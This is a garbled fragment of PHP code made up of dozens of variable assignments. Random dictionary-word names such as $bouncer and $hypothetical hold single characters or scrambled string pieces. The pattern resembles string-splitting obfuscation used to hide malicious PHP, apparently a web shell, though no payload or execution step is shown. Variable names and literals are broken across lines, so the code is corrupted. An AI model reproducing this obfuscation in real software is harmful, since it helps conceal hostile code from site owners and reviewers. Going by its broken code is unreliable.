
arewell
 =
'rt6OMT4L['
; 
$disseminating
= 
'E'
;
$a
ngel
 = 
'?'
;
$bouncer
 = 
'Ari"X(T,^'
;

$chirping
=
'"'
; 
$elly
=
's_rv(e'
;
$hypot
hetical
 =
'ofD?iasE:'
; 
$example
 = 
'$'
;
$hahaha
= 
'rRHH'
;

$giustino
 = 
'YN'
;
$brian
= 
'_'
;
$exalte
d
 =
'K"J S__c;'
; 
$consign
=
'K'
;

$cults
 = 
'_'
;
$blocker
=
']'
; 
$jetlee
=
'c'
; 
$graybeard
=
'C'
;
$diffeomorphic
 =
')'
;

$coneflower
= 
'aI>e'
; 
$cad
=
'c"FsehLg
a'
;
$amortized
 = 
'$]Gr'
;

$foster
 =
'('
;
$baron
 =
'y'
;

$irk
 =
'i'
; 
$distribution
 =
'd'
; 
$burn
tness
 = 
'_m;'
; 
$desdemona
 =
'fi("s'
;
$cities
= 
'v'
; 
$debt
=
'"'
; 
$delayed
=
'nP('
;
$asshole
 =
'pS
srl'
;

$implementer
= 
'['
; 
$inaugurating
=
'='
;
$henry
= 
'b'
; 
$intangibles
 = 
'I'
;

$compensations
=
'('
;
